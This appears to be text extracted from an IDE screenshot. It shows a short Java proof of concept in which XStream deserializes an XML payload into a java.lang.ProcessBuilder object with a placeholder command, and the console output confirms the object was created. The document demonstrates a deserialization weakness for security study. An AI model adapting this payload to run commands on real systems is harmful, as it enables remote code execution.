 XStreamPoC.java XMLGenerator.java Square.java Rectangle.java
public class XStreamPoC {
public static void main(String[] args)
{
String payload = "<java.lang.ProcessBuilder>"+
"     <command>ExecuteMe</command>"+
"</java.lang.ProcessBuilder>";
String inputXML = payload;
//Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
Object sq1 = XMLGenerator.generateTOfromXML(inputXML);
System.out.println(String.format("sq1 value: %s \n\nsq1 class: %s", sq1, sq1.getClass()));
}
Problems @ Javadoc Declaration Console Write TeamMentor Script
<terminated> XStreamPoC [Java Application] /System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (Dec 22, 201
sq1 value: java.lang.ProcessBuilder@2ce1899b
sq1 class: class java.lang.ProcessBuilder